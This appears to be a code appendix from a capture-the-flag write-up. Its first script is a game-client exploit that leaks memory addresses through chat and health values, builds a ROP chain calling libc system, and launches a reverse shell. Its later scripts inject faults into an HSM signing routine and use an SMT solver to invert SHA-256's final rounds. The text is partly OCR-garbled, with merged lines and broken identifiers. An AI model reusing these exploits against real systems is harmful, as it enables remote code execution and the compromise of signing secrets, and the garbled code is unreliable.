def PEEK(taddr):
   print("PEEK: 0x%x"%taddr)
   dta = get_local_player_chunk(taddr)
   for i in range(6):
     chat(dta)
def POKE(New_val):
   global T_GHP
   print("POKE: 0x%x"%New_val)
   (p_id,Pinfo) = find_player_by_name(b"mafioso-dev"+b"\x00"*5)
   if p_id != None:
         delta_GHP = T_GHP - New_val
         print("delta_GHP:0x%X"%delta_GHP)
         if delta_GHP < 0:
           delta_GHP += pow(2,64) print("delta_GHP:0x%X"%delta_GHP)
         attack(p_id, delta_GHP)
def PEEKS():
   global P_cnt
   global PRes_cnt
   global Pstate
   global main_heap
   global libc_dirname
   global libc_text_base
   global libc_prog_short_name
  global stack_prog_short_name
   global stack_base
   global stack_mainAddr
   global main_addr
   global stack_D8
   global ptr_snprintf
   global client_text
   global texture_addr
   global libc_ptr_argv
   global libc_dl_runtime
   global stack_argv
   global ld_client
   global ld_text
   global ld_start
   global lib_pulse
   global lib_pulsecommon
   if Pstate==0:
     taddr = Ref_Addr + 0xD80
     PEEK(taddr)
   elif Pstate==1:
```

```
 taddr = texture_addr
```
 PEEK(taddr) elif Pstate==2: taddr = libc\_ptr\_argv PEEK(taddr) elif Pstate==3: taddr = libc\_dl\_runtime PEEK(taddr) elif Pstate==4: taddr = lib\_pulsecommon PEEK(taddr) elif Pstate==5: taddr = stack\_D8-8 - 0xD8 + 0x78 + 16 PEEK(taddr) elif Pstate==6: send\_rev\_shell()  $\frac{1}{100}$  = stack\_D8 - 0xD8 + 0x78 + 16 PEEK(taddr) elif Pstate==7: taddr = stack\_D8+8 - 0xD8 + 0x78 + 16 PEEK(taddr) elif Pstate==8: rev\_shell\_addr = Ref\_Addr + 0x1100 taddr = rev\_shell\_addr PEEK(taddr) elif Pstate==9: PStack = stack\_argv - 0x258 taddr = PStack PEEK(taddr) elif Pstate==10: taddr = ptr\_snprintf PEEK(taddr) PRes\_cnt =  $P_{\text{C}}$ nt + 2 P  $cnt += 5$  Pstate += 1 def Get\_PEEK\_RES(): global T\_GHP global P\_cnt global PRes\_cnt global Pstate global main\_heap global libc\_dirname global libc\_text\_base global libc\_prog\_short\_name global stack prog\_short\_name global stack\_base global stack\_mainAddr global main\_addr global stack\_D8 global ptr\_snprintf global client\_text global texture\_addr global libc\_ptr\_argv global libc\_dl\_runtime global stack\_argv global ld\_client global ld\_text global ld\_start global lib\_pulse global lib\_pulsecommon if Pstate==1: texture\_addr = T\_GHP print("texture\_addr: 0x%x"%texture\_addr) elif Pstate==2: libSDL\_Txt\_Magic = T\_GHP

libc\_text\_base = libSDL\_Txt\_Magic - 0x77b0 - 0x4d7000 libc\_ptr\_argv = libc\_text\_base +  $0x1f2000 + 0x1A20$ libc\_dl\_runtime = libc\_text\_base + 0x1f2000 + 0x10 lib\_pulse = libc\_text\_base - 0x12e008 lib\_pulsecommon = libc\_text\_base - 0xa2d018 print("libc\_text\_base: 0x%x"%libc\_text\_base) elif Pstate==3: stack\_argv = T\_GHP print("stack\_argv: 0x%x"%stack\_argv) elif Pstate==4: ld\_dl\_runtime = T\_GHP  $ld$  text =  $ld$  dl runtime - 0x13d30 print("ld\_dl\_runtime: 0x%x"%ld\_dl\_runtime) elif Pstate==5: pulsecommon\_main = T\_GHP  $\frac{1}{\pi}$ client text = pulsecommon main - 0x8E0 print("pulsecommon\_main: 0x%x"%pulsecommon\_main) print("client\_text: 0x%x"%client\_text) stack\_D8 = stack\_argv - 0x258 + 0xD8 ptr\_snprintf = client\_text + (0x555555580b28 - 0x555555556000) print("ptr\_snprintf: 0x%x"%ptr\_snprintf) elif Pstate==6: pop\_RDI\_RET = client\_text + (0x000055555555708a - 0x555555556000) val = pop\_RDI\_RET POKE(val) elif Pstate==7: rev\_shell\_addr = Ref\_Addr + 0x1100 val = rev\_shell\_addr POKE(val) elif Pstate==8: libc\_system = libc\_text\_base + (0x7ffff7af9d70 - 0x7ffff7ad1000) val = libc\_system POKE(val) elif Pstate==9:  $pval = T$  GHP print("rev shell: 0x%x"%pval) elif Pstate==10: pval = T\_GHP print(" add\_RSP\_78: 0x%x"%pval) elif Pstate==11: add\_RSP\_78 = client\_text + 0x32B1  $val = add\_RSP_78$  POKE(val) if len(sys.argv)>1: RPORT = int(sys.argv[1]) print("RPORT=%d"%RPORT) sock = socket.socket(socket.AF\_INET, socket.SOCK\_DGRAM) sock.bind((LHOST,LPORT)) cnx() net\_daemon = threading.Timer(0, net\_receiver) net\_daemon.daemon = True net\_daemon.start()  $cnt = 0$  $P_{X} = 960.0$ 

```
P DIR = 1
T_AddrMask = 0
Ref Addr = 0
T_{\text{mean}} = 1P_cnt = 52
#P cnt = -1PRes_cnt = -1
Pstate = 0main heap = 0libc \frac{1}{\sin \theta} = 0
libc_text_base = 0
libc_prog_short_name = 0
stack_prog_short_name = 0
stack base = 0stack_mainAddr = 0
main_addr = 0
stack_D8 = 0ptr_snprintf = 0
client_text = 0
texture_addr = 0
libc_ptr_argv = 0
libc_dl_runtime = 0
stack_argv = 0
ld_client = 0
Id text = 0Id_{{\scriptscriptstyle \perp}}start = 0
lib pulse = 0lib_pulsecommon = 0
while True:
   #print("Token: ",end='')
   #print(PToken)
   if (PToken != b"\x00"*16):
     heartbeat(PToken)
     if cnt == 0:
       pass
     elif cnt >= 2:
       (p_id,Pinfo) = find_player_by_name(b"mafioso-dev"+b"\x00"*5)
       if p_id != None:
          print("Target_id: %d"%p_id)
          (T_team, T_Pmap, T_X, T_GHP) = Pinfo
          print("T_team: %d"%T_team)
          print("T_Pmap: %d"%T_Pmap)
          print("T_X: %d"%T_X)
          if T_team == protocol.Team.Red: # Red
           print("1:T_team: %d"%T_team)
           P_X = 0.0P<sup></sup>DIR = 1
           M<sup>-</sup>Hit = 11
          else:
            print("0:T_team: %d"%T_team)
           P X = 960.0\overline{P} DIR = 0
           M Hit = 9
          if T_AddrMask == 0 and T_GHP >20:
            T_AddrMask = T_GHP
            print("T_AddrMask0:0x%X"%T_AddrMask)
            Ref_Addr = (T_AddrMask <<0x0C)
            print("Ref_Addr:0x%X"%Ref_Addr)
          print("T_Pmap = %d"%T_Pmap)
         print("T_GHP = 0x%X"%TGHP if cnt>=3 and cnt < M_Hit:
            attack(p_id, 1)
          if cnt == M_Hit+4:
            attack(p_id, 1)
```
 if cnt == 19: dta = bytearray(63)  $dta[0] = ord(b'Z')$  $dta[0x18] = 0x35$  val = T\_AddrMask.to\_bytes(5,"little") dta $[0x20:0x25]$  = val print(dta) chat(dta) if  $cnt == 21$ : (p\_id,Pinfo) = find\_player\_by\_name(b"mafioso-dev"+b"\x00"\*5)  $if p_id != None:$  (T\_team, T\_Pmap, T\_X, T\_GHP) = Pinfo New\_addr = Ref\_Addr + 0xF10 print("New\_addr:0x%X"%New\_addr) print("T\_AddrMask:0x%X"%T\_AddrMask) Masked\_addr = New\_addr ^ T\_AddrMask print("Masked\_addr:0x%X"%Masked\_addr) print("T\_GHP:0x%X"%T\_GHP) delta  $\overline{GHP}$  = T\_GHP - Masked\_addr print("delta\_GHP:0x%X"%delta\_GHP)  $if$  delta  $GHP < 0$ : delta\_GHP += pow(2,64) print("delta\_GHP:0x%X"%delta\_GHP) attack(p\_id, delta\_GHP) if cnt == 26: chat(b"A"\*31) cnx(b"essai123456\xC2\x95"+b"\x00"\*3) if cnt == 28: # Put new player in map 0 to make sure it won't be rendered player\_info2(b"essai123456\xC2\x95"+b"\x00"\*3, P\_DIR, 0, P\_X, 288.0, 0, 0, 20, b"\x00"\*16) if cnt == 33: #pass for i in range(1): chat(b"A"\*31) chat(b"B"\*31) dta = bytearray(63)  $dta[0] = ord(b'Z')$  $dta[0x18] = 0xf5$  val = T\_AddrMask.to\_bytes(5,"little") dta $[0x20:0x25]$  = val print(dta) chat(dta) if cnt == 40: dta = load\_binbuff() dta = dta $[-1]$  $(p_id2,Pinfo) = find\_player_by_name(b"essai123456\xC2\x95" + b"\x00" *3)$ if  $p$  id2 != None:  $perint("P id2: %d"%p id2)$ dta $[56]$ =(p id2 & 0xFF) dta[57]=( $p$ \_id2 >>8) taddr = Ref\_Addr + 0x1010 dta[48:56]=taddr.to\_bytes(8,'little') taddr = Ref\_Addr + 0xBE0 dta[216:224]=taddr.to\_bytes(8,'little') taddr  $= 0$  dta[192:200]=taddr.to\_bytes(8,'little') chat(dta)

if cnt == 46:

 disconnect2() (p\_id,Pinfo) = find\_player\_by\_name(b"mafioso-dev"+b"\x00"\*5)  $if p$  id  $!=$  None:  $\frac{1}{\text{attack}(p\_id, 100)}$  time.sleep(0.1)  $taddr = Ref\_Addr + 0xD80$  dta = get\_local\_player\_chunk(taddr) for  $i$  in range(5): chat(dta) if cnt == 47: #dta = bytearray(71) #dta = bytearray(b"P"\*71) #for i in range(5): # chat(dta) #Ref\_Addr:0x7FFFC8000000 taddr = Ref\_Addr + 0xD80  $dta = get$  local player chunk(taddr) chat(dta) if cnt == P\_cnt: PEEKS() if cnt == PRes\_cnt: Get\_PEEK\_RES()  $cnt += 1$  print() #print("PLAYERS: ") #show\_players(players) #print(objects) print("(%d)================================================================================"%cnt) player\_info(b"toto1234567890U\x00", P\_DIR, 1, P\_X, 288.0, 0, 0, 20, b"\x00"\*16) if (PToken2 != b"\x00"\*16): heartbeat(PToken2)

time.sleep(1)





### D. fault1\_hsmm.py

import base64 import hsmm import hmac import hashlib user\_id = "@mafiaTEST" password = "OnlyRequiredToSignAndSendMessages" dest\_user\_id = "@mafiaDEV" message = u"Essai" message\_b64 = base64.b64encode(message.encode()) print(message\_b64)  $H$ message\_b64 = b"from:@mafiaDEV" def get\_H(pos\_fault): PFault0 = pos\_fault  $P$ Fault1 = 3 data, sig = hsmm.sign( user\_id, password, dest user id, message\_b64, PFault0, PFault1) d2= base64.b64decode(data) print(d2) s2= base64.b64decode(sig) print(s2.hex()) s2 = base64.b64decode(sig) return(s2) def splitH(H): #print(type(H))  $#lg = len(H)$  #print(lg) res =  $[0]$ <sup>\*8</sup> for i in range(8):  $v = H[i*4:(i+1)*4]$  res[i] = int.from\_bytes(v,"big") return(res) def gen\_faults(): fch = open("hsmm\_fault\_Step1.py","w") print("dH = [",file=fch) HR = get\_H(1337) print(HR) hsw = splitH(HR) for i in range(14):  $H = get$   $H(60)$  $sw = splitH(H)$  print("[",end='',file=fch) for j in range(8):  $dsw = sw[j]-hsw[j]$ if dsw  $< 0$ :  $dsw += pow(2,32)$  print("%d,"%dsw,end='',file=fch) print("],",file=fch) print("]",file=fch) fch.close()

```
gen_faults()
```
# E. fault2\_hsmm.py

import base64 import hsmm import hmac import hashlib user\_id = "@mafiaTEST" password = "OnlyRequiredToSignAndSendMessages" dest\_user\_id = "@mafiaDEV" message = u"Essai" message\_b64 = base64.b64encode(message.encode()) print(message\_b64) #message\_b64 = b"from:@mafiaDEV" def get\_H(pos\_fault): PFault0 = pos\_fault  $P$ Fault1 = 3 data, sig = hsmm.sign( user\_id, password, dest\_user\_id, message\_b64, PFault0, PFault1) d2= base64.b64decode(data) print(d2) s2= base64.b64decode(sig) print(s2.hex()) s2 = base64.b64decode(sig) return(s2) def splitH(H): #print(type(H))  $#lg = len(H)$  #print(lg) res = [0]\*8 for i in range(8):  $v = H[i*4:(i+1)*4]$  res[i] = int.from\_bytes(v,"big") return(res) def gen\_faults(): fch = open("hsmm\_fault\_Step2.py","w") print("H = ",file=fch) HR = get\_H(1337) print(HR)  $h$ sw = splitH(HR) print(hsw,file=fch) for k in range(4): tcnt =  $56 - 4*$ k print("dH%d===================================================="%tcnt) print("dH%d = ["%tcnt,file=fch) for i in range(13): print("M%d=========="%i)  $cnt = 0$  $H = get_H(t)$  $sw = splitH(H)$ print("[",end='',file=fch)

```
 for j in range(8):
    dsw = sw[j]-hsw[j] if dsw <0:
      dsw += pow(2, 32) print("%d,"%dsw,end='',file=fch)
   print("],",file=fch)
 print("]\n",file=fch)
```
fch.close()

gen faults()

### F. sha\_stp\_solve\_hsmm\_S1.py

#### import stp

```
ROUND_CONSTANTS = [
  0x428A2F98, 0x71374491, 0xB5C0FBCF, 0xE9B5DBA5, 0x3956C25B, 0x59F111F1, 0x923F82A4, 0xAB1C5ED5,
  0xD807AA98, 0x12835B01, 0x243185BE, 0x550C7DC3, 0x72BE5D74, 0x80DEB1FE, 0x9BDC06A7, 0xC19BF174,
  0xE49B69C1, 0xEFBE4786, 0x0FC19DC6, 0x240CA1CC, 0x2DE92C6F, 0x4A7484AA, 0x5CB0A9DC, 0x76F988DA,
  0x983E5152, 0xA831C66D, 0xB00327C8, 0xBF597FC7, 0xC6E00BF3, 0xD5A79147, 0x06CA6351, 0x14292967,
  0x27B70A85, 0x2E1B2138, 0x4D2C6DFC, 0x53380D13, 0x650A7354, 0x766A0ABB, 0x81C2C92E, 0x92722C85,
  0xA2BFE8A1, 0xA81A664B, 0xC24B8B70, 0xC76C51A3, 0xD192E819, 0xD6990624, 0xF40E3585, 0x106AA070,
  0x19A4C116, 0x1E376C08, 0x2748774C, 0x34B0BCB5, 0x391C0CB3, 0x4ED8AA4A, 0x5B9CCA4F, 0x682E6FF3,
  0x748F82EE, 0x78A5636F, 0x84C87814, 0x8CC70208, 0x90BEFFFA, 0xA4506CEB, 0xBEF9A3F7, 0xC67178F2,
]
def rightrotate32(v, n):
   res = (v >>n) ^ (v<<(32-n))
   return(res)
def big_sigma0(word):
  return rightrotate32(word, 2) ^ rightrotate32(word, 13) ^ rightrotate32(word, 22)
def big_sigma1(word):
  return rightrotate32(word, 6) ^ rightrotate32(word, 11) ^ rightrotate32(word, 25)
def choice(x, y, z):
  return (x & y) ^ (~x & z)
def majority(x, y, z):
  return (x & y) ^ (x & z) ^ (y & z)
def round(pa,pb,pc,pd,pe,pf,pg,ph, K, pW):
 t = ph + choice(pe, pf, pg) + big\_sigma1(pe) + pW + Ke2 = pd + t a2 = t + majority(pa,pb,pc) + big_sigma0(pa)
  return(a2,pa,pb,pc,e2,pe,pf,pg)
def roundN(pa,pb,pc,pd,pe,pf,pg,ph, K, pW):
 t = ph + choice(pe, pf, pg) + bigsigma1(pe) + pW + Ke2 = pd + t e2 &= 0xFFFFFFFF
 a2 = t + majority(pa, pb, pc) + big\_sigmaO(pa) a2 &= 0xFFFFFFFF
  return(a2,pa,pb,pc,e2,pe,pf,pg)
```
def lastRounds(pa,pb,pc,pd,pe,pf,pg,ph, pW1,pW2,pW3,pW4):

 K = ROUND\_CONSTANTS[60] (a2,b2,c2,d2,e2,f2,g2,h2)=round(pa,pb,pc,pd,pe,pf,pg,ph,K,pW1)  $K =$  ROUND\_CONSTANTS[61] (a3,b3,c3,d3,e3,f3,g3,h3)=round(a2,b2,c2,d2,e2,f2,g2,h2,K,pW2) K = ROUND\_CONSTANTS[62] (a4,b4,c4,d4,e4,f4,g4,h4)=round(a3,b3,c3,d3,e3,f3,g3,h3,K,pW3) K = ROUND\_CONSTANTS[63] (a5,b5,c5,d5,e5,f5,g5,h5)=round(a4,b4,c4,d4,e4,f4,g4,h4,K,pW4) return(a5,b5,c5,d5,e5,f5,g5,h5) def lastRoundsN(pa,pb,pc,pd,pe,pf,pg,ph, pW1,pW2,pW3,pW4): K = ROUND\_CONSTANTS[60] (a2,b2,c2,d2,e2,f2,g2,h2)=roundN(pa,pb,pc,pd,pe,pf,pg,ph,K,pW1) K = ROUND\_CONSTANTS[61] (a3,b3,c3,d3,e3,f3,g3,h3)=roundN(a2,b2,c2,d2,e2,f2,g2,h2,K,pW2) K = ROUND\_CONSTANTS[62] (a4,b4,c4,d4,e4,f4,g4,h4)=roundN(a3,b3,c3,d3,e3,f3,g3,h3,K,pW3) K = ROUND\_CONSTANTS[63] print("p63: ",end='') print(a4,b4,c4,d4,e4,f4,g4,h4) (a5,b5,c5,d5,e5,f5,g5,h5)=roundN(a4,b4,c4,d4,e4,f4,g4,h4,K,pW4) return(a5,b5,c5,d5,e5,f5,g5,h5) def R32(v): if  $v < 0$ : v+= pow(2,32) return(v) def check\_sol(sa,sb,sc,sd,se,sf,sg,sh, sW1, sW2, sW3, sW4, sM1): (ra,rb,rc,rd,re,rf,rg,rh) = lastRoundsN(sa,sb,sc,sd,se,sf,sg,sh, sW1,sW2,sW3,sW4) (fa,fb,fc,fd,fe,ff,fg,fh) = lastRoundsN(sa,sb,sc+sM1,sd,se,sf,sg,sh, sW1,sW2,sW3,sW4) (da,db,dc,dd,de,df,dg,dh) = (R32(fa-ra),R32(fb-rb),R32(fc-rc),R32(fd-rd),R32(fe-re),R32(ff-rf),R32(fg-rg),R32(fh-fh)) print(ra,rb,rc,rd,re,rf,rg,rh) print(fa,fb,fc,fd,fe,ff,fg,fh) print(da,db,dc,dd,de,df,dg,dh) s = stp.Solver() a = s.bitvec('a', 32)  $b = s.bitvec('b', 32)$  $c = s.bitvec('c', 32)$ d = s.bitvec('d', 32) e = s.bitvec('e', 32)  $f = s.bitvec('f', 32)$  $g = s.bitvec('g', 32)$ h = s.bitvec('h', 32) W1 = s.bitvec('W1', 32) W2 = s.bitvec('W2', 32) W3 = s.bitvec('W3', 32) W4 = s.bitvec('W4', 32) M1 = s.bitvec('M1', 32) M2 = s.bitvec('M2', 32) M3 = s.bitvec('M3', 32) M4 = s.bitvec('M4', 32) M5 = s.bitvec('M5', 32) M6 = s.bitvec('M6', 32) M7 = s.bitvec('M7', 32) M8 = s.bitvec('M8', 32) M9 = s.bitvec('M9', 32) M10 = s.bitvec('M10', 32) M11 = s.bitvec('M11', 32) M12 = s.bitvec('M12', 32)

M13 = s.bitvec('M13', 32) M14 = s.bitvec('M14', 32)  $(ra,rb,rc,rd,re,rf,rg,rh) = lastRounds(a,b,c,d,e,f,g,h, W1, W2, W3, W4)$ 

import hsmm\_fault\_Step1 dH = hsmm\_fault\_Step1.dH

s.add( fe6-re == dH[5][4])

```
(fa1,fb1,fc1,fd1,fe1,ff1,fg1,fh1) = lastRounds(a,b,c+M1,d,e,f,g,h, W1,W2,W3,W4)
(fa2,fb2,fc2,fd2,fe2,ff2,fg2,fh2) = lastRounds(a,b,c+M2,d,e,f,g,h, W1,W2,W3,W4)
(fa3,fb3,fc3,fd3,fe3,ff3,fg3,fh3) = lastRounds(a,b,c+M3,d,e,f,g,h, W1,W2,W3,W4)
(fa4,fb4,fc4,fd4,fe4,ff4,fg4,fh4) = lastRounds(a,b,c+M4,d,e,f,g,h, W1,W2,W3,W4)
(fa5,fb5,fc5,fd5,fe5,ff5,fg5,fh5) = lastRounds(a,b,c+M5,d,e,f,g,h, W1,W2,W3,W4)
(fa6,fb6,fc6,fd6,fe6,ff6,fg6,fh6) = lastRounds(a,b,c+M6,d,e,f,g,h, W1,W2,W3,W4)
(fa7,fb7,fc7,fd7,fe7,ff7,fg7,fh7) = lastRounds(a,b,c+M7,d,e,f,g,h, W1,W2,W3,W4)
(fa8,fb8,fc8,fd8,fe8,ff8,fg8,fh8) = lastRounds(a,b,c+M8,d,e,f,g,h, W1,W2,W3,W4)
(fa9,fb9,fc9,fd9,fe9,ff9,fg9,fh9) = lastRounds(a,b,c+M9,d,e,f,g,h, W1,W2,W3,W4)
(fa10,fb10,fc10,fd10,fe10,ff10,fg10,fh10) = lastRounds(a,b,c+M10,d,e,f,g,h, W1,W2,W3,W4)
(fa11,fb11,fc11,fd11,fe11,ff11,fg11,fh11) = lastRounds(a,b,c+M11,d,e,f,g,h, W1,W2,W3,W4)
(fa12,fb12,fc12,fd12,fe12,ff12,fg12,fh12) = lastRounds(a,b,c+M12,d,e,f,g,h, W1,W2,W3,W4)
(fa13,fb13,fc13,fd13,fe13,ff13,fg13,fh13) = lastRounds(a,b,c+M13,d,e,f,g,h, W1,W2,W3,W4)
(fa14,fb14,fc14,fd14,fe14,ff14,fg14,fh14) = lastRounds(a,b,c+M14,d,e,f,g,h, W1,W2,W3,W4)
s.add(fa1-ra=dH[0][0])
s.add( fb1-rb == dH[0][1])
s.add( fc1-rc == dH[0][2])
s.add( fd1-rd == dH[0][3])
s.add( fe1-re == dH[0][4])
s.add( ff1-rf == dH[0][5])
s.add(fg1-rg == dH[0][6])
s.add( fh1-rh == dH[0][7])
s.add( fa2-ra == dH[1][0])
s.add( fb2-rb == dH[1][1])s.add( fc2-rc == dH[1][2])
s.add( fd2-rd == dH[1][3])
s.add( fe2-re == dH[1][4])
s.add( ff2-rf == dH[1][5])
s.add( fg2-rg == dH[1][6])
s.add( fh2-rh == dH[1][7])
s.add( fa3-ra == dH[2][0])
s.add( fb3-rb == dH[2][1])
s.add( fc3-rc == dH[2][2])
s.add( fd3-rd == dH[2][3])
s.add( fe3-re == dH[2][4])
s.add( ff3-rf == dH[2][5])
s.add( fg3-rg == dH[2][6])
s.add( fh3-rh == dH[2][7])
s.add( fa4-ra == dH[3][0])
s.add(fb4-rb == dH[3][1])s.add( fc4-rc == dH[3][2])
s.add( fd4-rd == dH[3][3])
s.add( fe4-re == dH[3][4])
s.add(ff4-rf == dH[3][5])s.add(fg4-rg == dH[3][6])
s.add(fh4-rh == dH[3][7])
s.add( fa5-ra == dH[4][0])
s.add( fb5-rb == dH[4][1])
s.add( fc5-rc == dH[4][2])
s.add( fd5-rd == dH[4][3])
s.add( fe5-re == dH[4][4])
s.add( ff5-rf == dH[4][5])
s.add( fg5-rg == dH[4][6])
s.add( fh5-rh == dH[4][7])
s.add( fa6-ra == dH[5][0])
s.add(fb6-rb == dH[5][1])
s.add( fc6-rc == dH[5][2])
s.add(fd6-rd == dH[5][3])
```
s.add( ff6 -rf == dH[5][5]) s.add( fg6 -rg == dH[5][6]) s.add( fh6 -rh == dH[5][7]) s.add( fa7 -ra == dH[6][0]) s.add( fb7 -rb == dH[6][1]) s.add( fc7 -rc == dH[6][2]) s.add( fd7 -rd == dH[6][3]) s.add( fe7 -re == dH[6][4]) s.add( ff7 -rf == dH[6][5]) s.add( fg7 -rg == dH[6][6]) s.add( fh7 -rh == dH[6][7]) s.add( fa8 -ra == dH[7][0]) s.add( fb8 -rb == dH[7][1]) s.add( fc8 -rc == dH[7][2]) s.add( fd8 -rd == dH[7][3]) s.add( fe8 -re == dH[7][4]) s.add( ff8 -rf == dH[7][5]) s.add( fg8 -rg == dH[7][6]) s.add( fh8 -rh == dH[7][7]) s.add( fa9 -ra == dH[8][0]) s.add( fb9 -rb == dH[8][1]) s.add( fc9 -rc == dH[8][2]) s.add( fd9 -rd == dH[8][3]) s.add( fe9 -re == dH[8][4]) s.add( ff9 -rf == dH[8][5]) s.add( fg9 -rg == dH[8][6]) s.add( fh9 -rh == dH[8][7]) s.add( fa10 -ra == dH[9][0]) s.add( fb10 -rb == dH[9][1]) s.add( fc10 -rc == dH[9][2]) s.add( fd10 -rd == dH[9][3]) s.add( fe10 -re == dH[9][4]) s.add( ff10 -rf == dH[9][5]) s.add( fg10 -rg == dH[9][6]) s.add( fh10 -rh == dH[9][7]) s.add( fa11 -ra == dH[10][0]) s.add( fb11 -rb == dH[10][1]) s.add( fc11 -rc == dH[10][2]) s.add( fd11 -rd == dH[10][3]) s.add( fe11 -re == dH[10][4]) s.add( ff11 -rf == dH[10][5]) s.add( fg11 -rg == dH[10][6]) s.add( fh11 -rh == dH[10][7]) s.add( fa12 -ra == dH[11][0]) s.add( fb12 -rb == dH[11][1]) s.add( fc12 -rc == dH[11][2]) s.add( fd12 -rd == dH[11][3]) s.add( fe12 -re == dH[11][4]) s.add( ff12 -rf == dH[11][5]) s.add( fg12 -rg == dH[11][6]) s.add( fh12 -rh == dH[11][7]) s.add( fa13 -ra == dH[12][0]) s.add( fb13 -rb == dH[12][1]) s.add( fc13 -rc == dH[12][2]) s.add( fd13 -rd == dH[12][3]) s.add( fe13 -re == dH[12][4]) s.add( ff13 -rf == dH[12][5]) s.add( fg13 -rg == dH[12][6]) s.add( fh13 -rh == dH[12][7]) s.add( fa14 -ra == dH[13][0]) s.add( fb14 -rb == dH[13][1]) s.add( fc14 -rc == dH[13][2]) s.add( fd14 -rd == dH[13][3])

```
s.add( fe14-re == dH[13][4])
s.add( ff14-rf == dH[13][5])
s.add(fg14-rg == dH[13][6])
s.add( fh14-rh == dH[13][7])
res=s.check()
print(res)
m=s.model()
print(m)
sa = m['a']sb = m['b']sc = m['c']sd = m['d']
se = m['e']
sf = m['f']sg = m['g']
sh = m['h']sW1 = m['W1']sW2 = m['W2']
sW3 = m['W3']
sW4 = m['W4']
sM1 = m['M1']check_sol(sa,sb,sc,sd,se,sf,sg,sh, sW1, sW2, sW3, sW4, sM1)
```
# G. sha\_stp\_solve\_hsmm\_S2.py

#### import stp

```
ROUND_CONSTANTS = [
  0x428A2F98, 0x71374491, 0xB5C0FBCF, 0xE9B5DBA5, 0x3956C25B, 0x59F111F1, 0x923F82A4, 0xAB1C5ED5,
  0xD807AA98, 0x12835B01, 0x243185BE, 0x550C7DC3, 0x72BE5D74, 0x80DEB1FE, 0x9BDC06A7, 0xC19BF174,
  0xE49B69C1, 0xEFBE4786, 0x0FC19DC6, 0x240CA1CC, 0x2DE92C6F, 0x4A7484AA, 0x5CB0A9DC, 0x76F988DA,
  0x983E5152, 0xA831C66D, 0xB00327C8, 0xBF597FC7, 0xC6E00BF3, 0xD5A79147, 0x06CA6351, 0x14292967,
  0x27B70A85, 0x2E1B2138, 0x4D2C6DFC, 0x53380D13, 0x650A7354, 0x766A0ABB, 0x81C2C92E, 0x92722C85,
  0xA2BFE8A1, 0xA81A664B, 0xC24B8B70, 0xC76C51A3, 0xD192E819, 0xD6990624, 0xF40E3585, 0x106AA070,
  0x19A4C116, 0x1E376C08, 0x2748774C, 0x34B0BCB5, 0x391C0CB3, 0x4ED8AA4A, 0x5B9CCA4F, 0x682E6FF3,
  0x748F82EE, 0x78A5636F, 0x84C87814, 0x8CC70208, 0x90BEFFFA, 0xA4506CEB, 0xBEF9A3F7, 0xC67178F2,
]
def R32(v):
  v &=0xFFFFFFFF
  if v<0:
     v+= pow(2,32)
  return(v)
def rightrotate32(v, n):
 res = (v >>n) ^ (v < (32-n))
  return(res)
def little_sigma0(word):
 return rightrotate32(word, 7) ^ rightrotate32(word, 18) ^ (word >> 3)
def little_sigma1(word):
  return rightrotate32(word, 17) ^ rightrotate32(word, 19) ^ (word >> 10)
def message_schedule_array(block):
  assert len(block) == 64
 w = []
```

```
 for i in range(16):
    assert i == len(w)w.append(int.from_bytes(block[4 * i : 4 * i + 4], "big"))
   for i in range(16, 64):
    s0 = little_sigma0(w[i - 15])
     s1 = little_sigma1(w[i - 2])
     w.append(add32(w[i - 16], s0, w[i - 7], s1))
   return w
def message_schedule_array2(MWS):
  w = 1 for i in range(16):
     w.append(MWS[i])
   for i in range(16, 64):
     s0 = little_sigma0(w[i - 15])
    s1 = little sigma1(w[i - 2])
     w.append(R32(w[i - 16] + s0 + w[i - 7] + s1))
   return w
def big_sigma0(word):
   return rightrotate32(word, 2) ^ rightrotate32(word, 13) ^ rightrotate32(word, 22)
def big_sigma1(word):
   return rightrotate32(word, 6) ^ rightrotate32(word, 11) ^ rightrotate32(word, 25)
def choice(x, y, z):
  return (x \& y) \land (x \& z)def majority(x, y, z):
   return (x & y) ^ (x & z) ^ (y & z)
def F1(x,y,z):
  res = R32(big\_sigma1(x) + choice(x,y,z)) return(res)
def backward round(PO, mw,nr):
  PI = [0]*8P1[0] = PO[1]PI[1] = PO[2]PI[2] = PO[3]PI[4] = PO[5] PI[5] = PO[6]
  PI[6] = PO[7] K = ROUND_CONSTANTS[nr]
   PI[7] = R32(PO[0] - F1(PI[4],PI[5],PI[6]) -mw - K -majority(PI[0],PI[1],PI[2]) - big_sigma0(PI[0]))
